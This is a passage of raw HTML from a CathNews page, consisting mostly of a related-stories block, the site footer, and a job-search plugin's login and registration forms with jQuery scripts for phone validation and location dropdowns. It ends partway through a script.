<script type="2f1b19e6f3335759052a5ddb-text/javascript">
	WebFont.load({
		google: {
			families: ['Lato:900:latin', 'Lato:300:latin', 'Playfair+Display:700italic:latin', 'Merriweather:700:latin', 'Crete+Round::latin', 'PT+Sans+Narrow:700:latin']
		}
	});
</script>
<script src="https://js.createsend1.com/javascript/copypastesubscribeformlogic.js" type="2f1b19e6f3335759052a5ddb-text/javascript"></script></div>			</aside>
</div>
        </div>
        <!-- End of .row -->
    </div>
    <!-- End of .container -->
</div>


		<div class="related-post p-b-xs-30">
			<div class="container">
							<div class="section-title m-b-xs-30">
					<h2 class="axil-title">Related Stories</h2>
				</div>
								<div class="grid-wrapper">
						<div class="row">
												<div class="col-lg-3 col-md-4">
							<div class="content-block m-b-xs-30">
                                <a href="https://cathnews.com/2025/10/31/bright-future-on-the-horizon-for-homeless-young-parents/" title="Bright future on the horizon for homeless young parents">
                                                  
            <img class="img-fluid" src="https://cathnews.com/wp-content/uploads/2025/10/10312sjogSt-John-of-God-Horizon-House-opening-St-John-of-God-Health-Care-400x400.jpg" alt="">  
                                       </a>
								<div class="media-caption grad-overlay">
									<div class="caption-content">
										<h3 class="axil-post-title hover-line"><a href="https://cathnews.com/2025/10/31/bright-future-on-the-horizon-for-homeless-young-parents/">Bright future on the horizon for homeless young parents</a></h3>
                                        									</div>
									<!-- End of .content-inner -->
								</div>
							</div>
							</div>
												<div class="col-lg-3 col-md-4">
							<div class="content-block m-b-xs-30">
                                <a href="https://cathnews.com/2025/10/16/birth-rate-hits-record-low-as-parents-put-off-having-children/" title="Birth rate hits record low as parents put off having children">
                                                  
            <img class="img-fluid" src="https://cathnews.com/wp-content/uploads/2025/02/0224baby-newborn-baby-mother-hospital-Bigstock-400x400.jpg" alt="">  
                                       </a>
								<div class="media-caption grad-overlay">
									<div class="caption-content">
										<h3 class="axil-post-title hover-line"><a href="https://cathnews.com/2025/10/16/birth-rate-hits-record-low-as-parents-put-off-having-children/">Birth rate hits record low as parents put off having children</a></h3>
                                        									</div>
									<!-- End of .content-inner -->
								</div>
							</div>
							</div>
												<div class="col-lg-3 col-md-4">
							<div class="content-block m-b-xs-30">
                                <a href="https://cathnews.com/2025/10/15/nasa-expert-urges-students-to-reach-for-the-stars/" title="NASA expert urges students to reach for the stars">
                                                  
            <img class="img-fluid" src="https://cathnews.com/wp-content/uploads/2025/10/1015tan-Kymie-Tan-spoke-with-students-at-Mater-Christi-College-Belgrave-TheGoodOil-Mater-Christi-College-400x400.jpg" alt="">  
                                       </a>
								<div class="media-caption grad-overlay">
									<div class="caption-content">
										<h3 class="axil-post-title hover-line"><a href="https://cathnews.com/2025/10/15/nasa-expert-urges-students-to-reach-for-the-stars/">NASA expert urges students to reach for the stars</a></h3>
                                        									</div>
									<!-- End of .content-inner -->
								</div>
							</div>
							</div>
												<div class="col-lg-3 col-md-4">
							<div class="content-block m-b-xs-30">
                                <a href="https://cathnews.com/2025/09/22/families-need-support-from-church-and-governments-pope/" title="Families need support from Church and governments: Pope">
                                                  
            <img class="img-fluid" src="https://cathnews.com/wp-content/uploads/2025/09/0922pope-Pope-Leo-XIV-blesses-the-child-of-a-participant-in-a-reflection-on-the-future-of-life-and-the-family-in-Latin-America-during-an-audience-at-the-Vatican-on-Friday-Vatican-Media-400x400.jpg" alt="">  
                                       </a>
								<div class="media-caption grad-overlay">
									<div class="caption-content">
										<h3 class="axil-post-title hover-line"><a href="https://cathnews.com/2025/09/22/families-need-support-from-church-and-governments-pope/">Families need support from Church and governments: Pope</a></h3>
                                        									</div>
									<!-- End of .content-inner -->
								</div>
							</div>
							</div>
											</div>
				</div>
			</div>
		</div>
		
                        </div>

</div><!-- #papr-container-main -->
    
<footer class="page-footer bg-grey-dark-key">
	<div class="container">
		
					<div class="footer-mid pt-0">
				<div class="row align-items-center">
					<div class="col-md">
						<div class="footer-logo-container">
							<a class="footer-logo" href="https://cathnews.com/"><img src="https://cathnews.com/wp-content/uploads/2022/11/cathnews-sub-landscape-reverse-white.png" alt="CathNews"></a>									
						</div>
						<!-- End of .brand-logo-container -->
					</div>
					<!-- End of .col-md-6 -->
											<div class="col-md-auto">
							<div class="footer-social-share-wrapper">
								<div class="footer-social-share">
									<div class="axil-social-title">Find us here</div>
										<ul class="social-share social-share__with-bg">
																							<li><a target="_blank" href="https://www.facebook.com/CathNews/"><i class="fab fa-facebook-f"></i></a></li>
																							<li><a target="_blank" href="https://twitter.com/CathNews"><i class="fab fa-twitter"></i></a></li>
																							<li><a target="_blank" href="https://www.youtube.com/user/cathnews"><i class="fab fa-youtube"></i></a></li>
																			
										</ul>
								</div>
							</div>
							<!-- End of .footer-social-share-wrapper -->
						</div>
										<!-- End of .col-md-6 -->
				</div>
				<!-- End of .row -->
			</div>
				<!-- End of .footer-mid -->
		<div class="footer-bottom">
			                   
                <ul id="menu-footer-bottom-menu" class="footer-bottom-links"><li id="menu-item-2991" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2991"><a href="https://cathnews.com/news/">News</a></li>
<li id="menu-item-3928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3928"><a href="https://cathnews.com/media-releases/">Media Releases</a></li>
<li id="menu-item-3929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3929"><a href="https://cathnews.com/pastoral-letters/">Pastoral Letters</a></li>
<li id="menu-item-3942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3942"><a href="https://cathnews.com/jobs2/">Catholic Jobs in Australia</a></li>
<li id="menu-item-2987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2987"><a href="https://cathnews.com/newsletter-signup/">Newsletter Signup</a></li>
<li id="menu-item-34219" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34219"><a href="https://www.catholic.au/s/article/Australian-Catholic-Bishops-Conference-Accessibility-Statement">Accessibility Statement</a></li>
<li id="menu-item-3966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-3966"><a rel="privacy-policy" href="https://cathnews.com/website-privacy-policy/">Website Privacy Policy</a></li>
<li id="menu-item-4632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4632"><a href="https://cathnews.com/advertise/">Advertise</a></li>
<li id="menu-item-3964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3964"><a href="https://cathnews.com/contact-us/">Contact Us</a></li>
</ul>                   
             			<!-- End of .footer-bottom-links -->
				
				<p class="axil-copyright-txt">Copyright &copy; 2023 CathNews – A ministry of the Australian Catholic Bishops Conference | by <a target="_blank" href="http://www.zenneo.com/">Zenneo Design</a></p>
				
		</div>
		<!-- End of .footer-bottom -->
	</div>
	<!-- End of .container -->
</footer>



</div></main>
</div>

        <script type="2f1b19e6f3335759052a5ddb-text/javascript">

            jQuery(document).ready(function () {

                if (typeof jQuery.datetimepicker !== 'undefined') {

                    jQuery.datetimepicker.setLocale('en');

                }

            });

        </script>

        <a href="#" class="axil-top-scroll animated bounce faster"><i class="fas fa-angle-up"></i></a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/papr/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <div class="jobsearch-modal fade" id="JobSearchModalApplyJobWarning">
        <div class="modal-inner-area">&nbsp</div>
        <div class="modal-content-area">
            <div class="modal-box-area">
                <span class="modal-close"><i class="fa fa-times"></i></span>
                <div class="jobsearch-send-message-form">
                    <div class="send-message-warning">
                        <span>Required &#039;Candidate&#039; login to applying this job. </span>
                        <span>Click here to <a
                                    href="https://cathnews.com/wp-login.php?action=logout&amp;redirect_to=https%3A%2F%2Fcathnews.com%2F2023%2F05%2F01%2Fpope-acknowledges-70-years-of-the-billings-revolution%2F&amp;_wpnonce=5c96c341f7">logout</a> </span>
                        <span>And try again </span>
                    </div>
                </div>
            </div>
        </div>
    </div>
                <div class="jobsearch-modal jobsearch-typo-wrap fade" id="JobSearchModalLogin">
                <div class="modal-inner-area">&nbsp;</div>
                <div class="modal-content-area">
                    <div class="modal-box-area">
                        
        <div class="login-form-9013577">

            <div class="jobsearch-modal-title-box">

                <h2>Login to your account</h2>

                <span class="modal-close"><i class="fa fa-times"></i></span>

            </div>

            <form autocomplete="off" id="login-form-9013577" action="https://cathnews.com/" method="post">

                
                <div class="jobsearch-user-form">

                    <ul>

                        <li>

                            <label>Enter Username or Email Address:</label>

                            <input class="required" name="pt_user_login" type="text"

                                   placeholder="Enter Username or Email Address"/>

                            <i class="jobsearch-icon jobsearch-user"></i>

                        </li>

                        <li>

                            <label>Password:</label>

                            <input class="required" name="pt_user_pass" type="password"

                                   placeholder="Enter Password">

                            <i class="jobsearch-icon jobsearch-multimedia"></i>

                            <a href="#" class="jobsearch-user-showpass"><i class="jobsearch-icon jobsearch-view"></i></a>

                        </li>

                        <li class="jobsearch-user-form-coltwo-full">

                            <input type="hidden" name="action" value="jobsearch_login_member_submit">

                            <input type="hidden" name="current_page_id" value="14470">

                            
                            <input data-id="9013577" class="jobsearch-login-submit-btn"

                                   data-loading-text="Loading..." type="submit"

                                   value="Sign In">

                            <div class="form-loader"></div>

                            <div class="jobsearch-user-form-info">

                                <p><a href="javascript:void(0);" class="lost-password"

                                      data-id="9013577">Forgot Password?</a> |

                                        <a href="javascript:void(0);" class="register-form"

                                           data-id="9013577">Sign Up</a>
                                </p>

                                <div class="jobsearch-checkbox">

                                    <input type="checkbox" id="r-9013577" name="remember_password">

                                    <label for="r-9013577"><span></span> Save Password
                                    </label>

                                </div>

                            </div>

                            
                        </li>

                        
                    </ul>

                    <div class="login-reg-errors"></div>

                    
        <div id="jobsearch-aterreg-9269543"></div>

        
            <script type="2f1b19e6f3335759052a5ddb-text/javascript">

                jQuery(document).ready(function () {

                    var ajax_req_9269543 = jQuery.ajax({

                        url: 'https://cathnews.com/wp-admin/admin-ajax.php',

                        method: "POST",

                        data: {

                            rand_id: '9269543',

                            secure_form: 'register-security',

                            action: 'jobsearch_userreg_form_after_nonce'

                        },

                        dataType: "html"

                    });

                    ajax_req_9269543.done(function (response) {

                        jQuery('#jobsearch-aterreg-9269543').html(response);

                    });

                });

            </script>

            
                </div>

                
            </form>

        </div>

        <div class="jobsearch-reset-password reset-password-9013577" style="display:none;">

            <div class="jobsearch-modal-title-box">

                <h2>Reset Password</h2>

                <span class="modal-close"><i class="fa fa-times"></i></span>

            </div>

            <form autocomplete="off" id="reset-password-form-9013577" action="https://cathnews.com/"

                  method="post">

                <div class="jobsearch-user-form">

                    <ul>

                        <li class="jobsearch-user-form-coltwo-full">

                            <label>Enter Username or Email Address:</label>

                            <input id="pt_user_or_email_9013577" class="required"

                                   name="pt_user_or_email" type="text"

                                   placeholder="Enter Username or Email Address to reset Password"/>

                            <i class="jobsearch-icon jobsearch-mail"></i>

                        </li>

                        <li class="jobsearch-user-form-coltwo-full">

                            <input type="hidden" name="action" value="jobsearch_reset_password">

                            <input data-id="9013577"

                                   class="jobsearch-reset-password-submit-btn" type="submit"

                                   value="Get a new password">



                            <div class="form-loader"></div>

                            <div class="jobsearch-user-form-info">

                                <p><a href="javascript:void(0);" class="login-form-btn"

                                      data-id="9013577">Already have an account? Login</a>

                                </p>

                            </div>

                        </li>

                    </ul>



                    <p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p>



                    <div class="reset-password-errors"></div>

                    
        <div id="jobsearch-aterreg-2426612"></div>

        
            <script type="2f1b19e6f3335759052a5ddb-text/javascript">

                jQuery(document).ready(function () {

                    var ajax_req_2426612 = jQuery.ajax({

                        url: 'https://cathnews.com/wp-admin/admin-ajax.php',

                        method: "POST",

                        data: {

                            rand_id: '2426612',

                            secure_form: 'register-security',

                            action: 'jobsearch_userreg_form_after_nonce'

                        },

                        dataType: "html"

                    });

                    ajax_req_2426612.done(function (response) {

                        jQuery('#jobsearch-aterreg-2426612').html(response);

                    });

                });

            </script>

            
                </div>

            </form>



        </div>

        
            <div class="jobsearch-register-form register-9013577" style="display:none;">

                <div class="jobsearch-modal-title-box">

                    <h2>Signup to your Account</h2>

                    <span class="modal-close"><i class="fa fa-times"></i></span>

                </div>

                <form autocomplete="off" id="registration-form-9013577" data-jid="14470" action="https://cathnews.com/"

                      method="POST" enctype="multipart/form-data">



                    
                        <input type="hidden" name="pt_user_role" value="jobsearch_employer">

                        
                    <div class="jobsearch-user-form jobsearch-user-form-coltwo">

                        <ul>

                            
                                <li>

                                    <label>First Name *</label>
                                    <input class="jobsearch-regrequire-field" name="pt_user_fname" type="text"

                                           placeholder="Enter First Name" required>

                                    <i class="jobsearch-icon jobsearch-user"></i>

                                </li>

                                <li>

                                    <label>Last Name *</label>
                                    <input class="jobsearch-regrequire-field" name="pt_user_lname" type="text"

                                           placeholder="Enter Last Name" required>

                                    <i class="jobsearch-icon jobsearch-user"></i>

                                </li>

                            
                                <li>

                                    <label>Username *</label>
                                    <input class="jobsearch-regrequire-field" name="pt_user_login" type="text"

                                           placeholder="Enter Username"/>

                                    <i class="jobsearch-icon jobsearch-user"></i>

                                </li>

                                
                            <li >

                                <label>Email *</label>
                                <input class="jobsearch-regrequire-field" name="pt_user_email"

                                       id="pt_user_email_9013577" type="email"

                                       placeholder="Enter Email"/>

                                <i class="jobsearch-icon jobsearch-mail"></i>

                            </li>

                            
                                <li>

                                    <label>Password *</label>
                                    <input class="required jobsearch_chk_passfield" name="pt_user_pass"

                                           id="pt_user_pass_9013577" type="password"

                                           placeholder="Enter Password"/>

                                    <span class="passlenth-chk-msg"></span>

                                    <i class="jobsearch-icon jobsearch-multimedia"></i>

                                    <a href="#" class="jobsearch-user-showpass"><i class="jobsearch-icon jobsearch-view"></i></a>

                                </li>

                                <li>

                                    <label>Confirm Password *</label>
                                    <input class="required" name="pt_user_cpass"

                                           id="pt_user_cpass_9013577" type="password"

                                           placeholder="Enter Confirm Password"/>

                                    <i class="jobsearch-icon jobsearch-multimedia"></i>

                                    <a href="#" class="jobsearch-user-showpass"><i class="jobsearch-icon jobsearch-view"></i></a>

                                </li>

                                
                                <li class="jobsearch-user-form-coltwo-full">

                                    <label>Phone: *</label>
                                        <div id="phon-fieldcon-9013577" class="phon-num-fieldcon phonefild-wout-valid">
        <input class="required jobsearch-regrequire-field" required               name="pt_user_phone"
               id="pt_user_phone_9013577"
               type="tel"                placeholder="Phone Number  *">
        <input id="dial_code_9013577" type="hidden" name="dial_code">
        <input id="contry_code_9013577" type="hidden" name="contry_iso_code">
    </div>
            <i class="jobsearch-icon jobsearch-technology"></i>
            <script type="2f1b19e6f3335759052a5ddb-text/javascript">
        function jobseachPhoneValidInit9013577() {
            var input_9013577 = document.querySelector("#pt_user_phone_9013577");
            var iti_9013577 = intlTelInput(input_9013577, {
                initialCountry: "auto",
                geoIpLookup: callback => {
                    fetch("https://ipinfo.io/json")
                    .then(res => res.json())
                    .then(data => callback(data.country))
                    .catch(() => callback("us"));
                },
                strictMode: true,
                separateDialCode: true,
                utilsScript: "https://cathnews.com/wp-content/plugins/wp-jobsearch/js/utils.js?1769268053"
            });
            var reset_phone_field_9013577 = function () {
                input_9013577.classList.remove("phone-input-error");
            };
            // on blur: validate
            input_9013577.addEventListener('blur', function () {
                reset_phone_field_9013577();
                if (input_9013577.value.trim()) {
                    if (iti_9013577.isValidNumber()) {
                        jQuery(input_9013577).css({'border': '1px solid #efefef'});
                    } else {
                        input_9013577.classList.add("phone-input-error");
                        jQuery(input_9013577).css({'border': '1px solid #ff0000'});
                    }
                }
            });
            // for first time
            jQuery('#dial_code_9013577').val('+' + iti_9013577.getSelectedCountryData().dialCode);
            jQuery('#contry_code_9013577').val(iti_9013577.getSelectedCountryData().iso2);
            //
            input_9013577.addEventListener('countrychange', () => {
                jQuery('#dial_code_9013577').val('+' + iti_9013577.getSelectedCountryData().dialCode);
                jQuery('#contry_code_9013577').val(iti_9013577.getSelectedCountryData().iso2);
            });
        }

        jQuery(document).on('click', '#pt_user_phone_9013577', function () {
            if (jQuery('#phon-fieldcon-9013577').hasClass('phonefild-wout-valid')) {
                jQuery('#pt_user_phone_9013577').removeAttr('placeholder');
                jobseachPhoneValidInit9013577();
            }
            jQuery('#phon-fieldcon-9013577').removeClass('phonefild-wout-valid');
        });
        jQuery('body').on('focus', '#pt_user_phone_9013577', function(e) {
            e.preventDefault();
            if (jQuery('#phon-fieldcon-9013577').hasClass('phonefild-wout-valid')) {
                jQuery('#pt_user_phone_9013577').removeAttr('placeholder');
                jobseachPhoneValidInit9013577();
            }
            jQuery('#phon-fieldcon-9013577').removeClass('phonefild-wout-valid');
            return false;
        });
    </script>
    
                                </li>

                                
                                <li class="user-employer-spec-field jobsearch-user-form-coltwo-full"

                                    style="display: inline-block;">

                                    <label>Organization Name</label>
                                    <input class="required" name="pt_user_organization"

                                           id="pt_user_organization_9013577" type="text"

                                           placeholder="Enter Organization Name"/>

                                    <i class="jobsearch-icon jobsearch-briefcase"></i>

                                </li>

                                            <script type="2f1b19e6f3335759052a5ddb-text/javascript">

                var jobsearch_sloc_type = '0',
                    jobsearch_is_admin = '',
                    totl_countries_detail, totl_preselected_states_saved,
                    jobsearch_is_post_page = 'index.php';

                
                var inc_countries = "", inc_countries_code = "",
                    exec_countries = "", contry_presel_contry, ajax_flag = false,
                    contry_preselct = 'none',
                    contry_presel_contry_code = 'AU';

                /*
                * Scrapper Events
                * */
                var api_scrapper9013577 = {
                    getCountryCode: function (jobsearch_sloc_country) {
                        var country_code_from_country_name = '';
                        jQuery.each(totl_countries_detail, function (index, element) {
                            if (element.country_name == jobsearch_sloc_country) {
                                country_code_from_country_name = element.country_code;
                            }
                        });
                        return country_code_from_country_name;
                    },
                    readCityOnlyFiles: function (country_detail, state_name, selector) {

                        if (jobsearch_is_admin == '' || ajax_flag == true) {
                            jQuery('#jobsearch-gdapilocs-citycon9013577').empty();
                            jQuery('#jobsearch-gdapilocs-citycon9013577').append('<select placeholder="Select City" name="location_location3" class="cities" id="cityId9013577"><option value="0">Select City</option></select>');
                            selector = jQuery(document).find("#cityId9013577");
                        }

                        var request = jQuery.ajax({
                            url: jobsearch_plugin_vars.ajax_url,
                            method: "POST",
                            data: {
                                country_detail: country_detail,
                                state: state_name,
                                _nonce: '72ff48aaf3',
                                action: 'jobsearch_location_load_cities_data',
                            },
                            dataType: 'json',
                        });

                        request.done(function (response) {

                            var _result_cities = response;
                            if (jobsearch_is_admin == '' || ajax_flag == true) {
                                if (selector.length > 0) {
                                    selector.selectize()[0].selectize.destroy();
                                }
                            }

                            setTimeout(function () {

                                if(jQuery('.vc_ui-panel-window-inner').find('.jobsearch-vcloc-dropdwn-con').length>0){
                                    selector    = jQuery('.location2-city');
                                }
                                selector.html('');
                                //if (jobsearch_is_admin == 1 && ajax_flag == false) {
                                selector.append('<option value="">Select City</option>');
                                // }

                                var _option_select = '';
                                if (_result_cities.result.length != 0) {
                                    jQuery.each(_result_cities.result, function (index, element) {

                                        if (jQuery.trim(element.city_name) != "Enter Any City") {
                                            if (jobsearch_sloc_city != "") {
                                                _option_select = jobsearch_sloc_city == element.city_name ? 'selected' : '';
                                            }
                                            if (_option_select != "") {
                                                selector.append(jQuery("<option></option>").attr("value", element.city_name).attr("selected", "selected").text(element.city_name));
                                            } else {
                                                selector.append(jQuery("<option></option>").attr("value", element.city_name).text(element.city_name));
                                            }
                                        }
                                    });
                                } else {
                                    selector.html('');
                                    selector.append(jQuery("<option></option>").attr("value", "").text('No cities exits.'));
                                }
                            }, 50);

                            if (jobsearch_is_admin == '' || ajax_flag == true) {
                                if (_result_cities.result.length != 0) {
                                    setTimeout(function () {
                                        selector.selectize({
                                            maxOptions: 30000,
                                            sortField: [{
                                                field: 'text',
                                                direction: 'asc'
                                            }],
                                        });
                                    }, 100);
                                }
                            }
                            jQuery('#cityId9013577').trigger('change');
                        });
                        request.fail(function (jqXHR, textStatus) {

                        });
                    },
                    readStateFile: function (country_code, selector) {

                        var request, _result_states;
                        if (jobsearch_is_admin == '' || ajax_flag == true) {
                            jQuery('#jobsearch-gdapilocs-statecon9013577').empty();
                            jQuery('#jobsearch-gdapilocs-statecon9013577').append('<select placeholder="Select State"  class="states location2-states" id="stateId9013577" name="location_location2"><option value="">Select State</option></select>');
                            selector = jQuery(document).find("#stateId9013577, .location2-states");
                        }
                        selector.html('');
                        request = jQuery.ajax({
                            url: jobsearch_plugin_vars.ajax_url,
                            method: "POST",
                            data: {
                                country_code: country_code,
                                _nonce: '72ff48aaf3',
                                action: 'jobsearch_location_load_states_data',
                            },
                            dataType: 'json',
                        });

                        if(jQuery('.vc_ui-panel-window-inner').find('.jobsearch-vcloc-dropdwn-con').length>0){
                            selector    = jQuery('.location2-state');
                        }

                        request.done(function (response) {

                            if (jobsearch_is_admin == '' || ajax_flag == true) {
                                //selector.selectize()[0].selectize.destroy();
                            }
                            _result_states = response;
                            setTimeout(function () {
                                selector.html('');
                                //if (jobsearch_is_admin == 1 && ajax_flag == false) {
                                selector.append('<option value="">Select State</option>');
                                //}
                                var _option_select = '';
                                jQuery.each(_result_states.result, function (index, element) {

                                    if (jQuery.trim(element.state_name) != "Enter Any State") {
                                        if (jobsearch_sloc_state != "") {
                                            _option_select = jobsearch_sloc_state == element.state_name ? 'selected' : '';
                                        }

                                        if (_option_select != "") {
                                            selector.append(jQuery("<option></option>").attr("value", element.state_name).attr("selected", "selected").text(element.state_name));
                                            // selector.append(jQuery('<option>', {
                                            //     value: element,
                                            //     text: element,
                                            //     selected: _option_select,
                                            // }));
                                        } else {
                                            selector.append(jQuery("<option></option>").attr("value", element.state_name).text(element.state_name));
                                            // selector.append(jQuery('<option>', {
                                            //     value: element,
                                            //     text: element,
                                            // }));
                                        }
                                    }
                                });
                            }, 50);

                            /*
                            * If city is saved then this code will execute.
                            * */
                            if (jobsearch_sloc_city != "") {
                                setTimeout(function () {
                                    console.info("triggered second");
                                    jQuery('#stateId9013577').trigger('change');
                                }, 1000)
                            }
                            /*
                            * Initialize Selectize
                            * */
                            if (jobsearch_is_admin == '' || ajax_flag == true) {
                                setTimeout(function () {
                                    selector.selectize();
                                }, 100)
                            }
                        });
                        request.fail(function (jqXHR, textStatus) {

                        });
                    },
                    stripslashes: function (str) {
                        if (str == undefined) {
                            return;
                        }
                        return str.replace(/\\/g, '');
                    },
                    readCountryFile: function (selector, country) {
                        var _result_countries, request;

                        request = jQuery.ajax({
                            url: jobsearch_plugin_vars.ajax_url,
                            method: "POST",
                            data: {
                                _nonce: '72ff48aaf3',
                                action: 'jobsearch_location_load_countries_data',
                            },
                            dataType: "json"
                        });
                        request.done(function (response) {
                            _result_countries = response;
                            selector.html('');
                            if (jobsearch_is_admin == 1 && ajax_flag == true) {
                                selector.append('<option value="">Select Country</option>');
                            } else {
                                var $opt = jQuery('<option>');
                                $opt.val('').text('Select Country');
                                $opt.appendTo(selector);
                            }
                            /*
                            * Alphabetic countries
                            * */
                                                        _result_countries.sort(function (a, b) {
                                return api_scrapper9013577.compareStrings(a.name, b.name);
                            });
                                                        /*
                            * Code will execute if Include only countries option will be selected.
                            * */
                                                        inc_countries_code = ["AU"];
                            inc_countries = ["Australia"];
                            /*
                            * Code will execute if Exclude only countries option will be selected.
                            * */
                            ;
                            /*
                            * Code will execute if Random countries option will be selected.
                            * */
                                                        /*
                            * Include only countries
                            * */
                            if (inc_countries != "" && jobsearch_is_loc_editor != 'jobsearch-location-sett-editor') {
                                var _inc_flag = false;
                                jQuery.each(_result_countries, function (i, element) {
                                    if (i < inc_countries.length) {
                                        if (jobsearch_sloc_country == inc_countries[i]) {

                                            selector.append(jQuery("<option></option>")
                                                .attr("data-index", i)
                                                .attr("code", inc_countries_code[i])
                                                .attr("selected", "selected")
                                                .attr("value", inc_countries[i])
                                                .text(inc_countries[i]));
                                            _inc_flag = true;

                                        } else if (contry_preselct == 'by_contry' && contry_presel_contry_code == inc_countries_code[i] && ajax_flag == false && _inc_flag == false) {
                                            selector.append(jQuery("<option></option>")
                                                .attr("data-index", i)
                                                .attr("code", inc_countries_code[i])
                                                .attr("selected", "selected")
                                                .attr("value", inc_countries[i])
                                                .text(inc_countries[i]));

                                        } else {
                                            selector.append(jQuery("<option></option>")
                                                .attr("data-index", i)
                                                .attr("code", inc_countries_code[i])
                                                .attr("value", inc_countries[i])
                                                .text(inc_countries[i]));
                                        }
                                    }
                                })
                            } else if (exec_countries != '' && jobsearch_is_loc_editor != 'jobsearch-location-sett-editor') {
                                /*
                                * code will execute if "Exclude countries selected" filter option will be selected
                                * */
                                var _exec_flag = false;
                                jQuery.each(_result_countries, function (index, element) {
                                    if (element != "") {
                                        if (exec_countries.indexOf(element.name) == -1) {
                                            /*
                                            * code will execute if Country Name is from save in metavalue
                                            * */

                                            if (jobsearch_sloc_country == element.name) {
                                                selector.append(jQuery("<option></option>")
                                                    .attr("data-index", index)
                                                    .attr("code", element.code)
                                                    .attr("selected", "selected")
                                                    .attr("value", element.name)
                                                    .text(element.name));
                                                _exec_flag = true;
                                            } else if (contry_preselct == 'by_contry' && contry_presel_contry_code == element.code && ajax_flag == false && _exec_flag == false) {
                                                selector.append(jQuery("<option></option>")
                                                    .attr("data-index", index)
                                                    .attr("code", element.code)
                                                    .attr("selected", "selected")
                                                    .attr("value", element.name)
                                                    .text(element.name));

                                            } else {
                                                selector.append(jQuery("<option></option>")
                                                    .attr("data-index", index)
                                                    .attr("code", element.code)
                                                    .attr("value", element.name)
                                                    .text(element.name));
                                            }
                                        }
                                    }
                                })
                            } else {
                                var pres_selected_saved_contry = api_scrapper9013577.getCountryCode(jobsearch_sloc_country);
                                jQuery.each(_result_countries, function (index, element) {
                                    if (element != "") {
                                        /*
                                        * code will execute if Preselect Country option will be selected
                                        * */
                                        
                                        if (jobsearch_sloc_type != 2 && jobsearch_sloc_type != 3) {

                                            var _option_select = '';
                                            if (jobsearch_sloc_country != '') {
                                                if (api_scrapper9013577.stripslashes(jobsearch_sloc_country) == api_scrapper9013577.stripslashes(element.name)) {
                                                    selector.append(jQuery("<option></option>")
                                                        .attr("data-index", index)
                                                        .attr("code", element.code)
                                                        .attr("selected", "selected")
                                                        .attr("value", element.name)
                                                        .text(api_scrapper9013577.stripslashes(element.name)));
                                                } else {
                                                    selector.append(jQuery("<option></option>")
                                                        .attr("data-index", index)
                                                        .attr("code", element.code)
                                                        .attr("value", element.name)
                                                        .text(api_scrapper9013577.stripslashes(element.name)));
                                                }
                                            } else {
                                                selector.append(jQuery("<option></option>")
                                                    .attr("data-index", index)
                                                    .attr("code", element.code)
                                                    .attr("value", element.name)
                                                    .text(api_scrapper9013577.stripslashes(element.name)));
                                            }

                                        } else if (jobsearch_is_loc_editor == 'jobsearch-location-sett-editor') {
                                            selector.append(jQuery("<option></option>")
                                                .attr("data-index", index)
                                                .attr("code", element.code)
                                                .attr("value", element.name)
                                                .text(api_scrapper9013577.stripslashes(element.name)));
                                        }


                                                                            }
                                });
                                                            }
                            /*
                            * Initialize Selectize
                            * */

                            if (jobsearch_is_admin == '' || ajax_flag == true) {
                                if (jobsearch_sloc_type == 0 || jobsearch_sloc_type == 1) {
                                    selector.selectize({
                                        placeholder: 'Select Country',
                                    });
                                }
                            }
                        });
                        request.fail(function (jqXHR, textStatus) {

                        });
                    },
                    predictByIP: function () {
                        var request = jQuery.ajax({
                            url: "https://ipinfo.io/json",
                            dataType: "json"
                        });
                        request.done(function (result) {
                            if (result != '') {
                                api_scrapper9013577.readCountryFile(jQuery('#countryId9013577'), result.country);
                            } else {
                                /*
                                * Second Request will be sent if first request will fail.
                                * */
                                api_scrapper9013577.apiSecondRequest();
                            }
                        });
                        request.fail(function (jqXHR, textStatus) {
                            api_scrapper9013577.apiSecondRequest();
                        });
                    },
                    shuffleArray: function (a) {
                        var j, x, i;
                        for (i = a.length - 1; i > 0; i--) {
                            j = Math.floor(Math.random() * (i + 1));
                            x = a[i];
                            a[i] = a[j];
                            a[j] = x;
                        }
                        return a;
                    },
                    apiSecondRequest: function () {
                        var request = jQuery.ajax({
                            url: "http://ip-api.com/json",
                            dataType: "json"
                        });
                        request.done(function (result) {
                            api_scrapper9013577.readCountryFile(jQuery('#countryId9013577'), result.countryCode);
                            api_scrapper9013577.readStateFile(result.countryCode, jQuery('#stateId9013577'))
                        });
                        request.fail(function (jqXHR, textStatus) {

                        });
                    },
                    compareStrings: function (a, b) {
                        a = a.toLowerCase();
                        b = b.toLowerCase();
                        return (a < b) ? -1 : (a > b) ? 1 : 0;
                    },
                    getBulkCitiesByStates: function (preselected_states, jobsearch_sloc_city) {

                        jQuery('.cities').html('');
                        jQuery.ajax({
                            url: jobsearch_plugin_vars.ajax_url,
                            method: "POST",
                            data: {
                                preselected_states: JSON.parse(preselected_states),
                                _nonce: '72ff48aaf3',
                                action: 'jobsearch_get_selected_states_cities',
                            },
                            dataType: 'json',
                            success: function (response) {
                                jQuery.each(response.all_cities, function (index, city_name) {
                                    if (jobsearch_sloc_city == city_name) {
                                        jQuery('.cities')
                                            .append(jQuery("<option></option>")
                                                .attr("value", city_name)
                                                .attr("selected", "selected")
                                                .text(city_name));
                                    } else {
                                        jQuery('.cities')
                                            .append(jQuery("<option></option>")
                                                .attr("value", city_name)
                                                .text(city_name));

                                    }
                                });

                                if (jobsearch_is_admin == '' || ajax_flag == true) {
                                    setTimeout(function () {
                                        jQuery('.cities').selectize({
                                            sortField: 'text'
                                        });
                                    }, 100)
                                }
                            }
                        });
                    }
                };
                /*
                * Scrapper Events end
                * */

                                jQuery(window).on('load', function () {
                    //
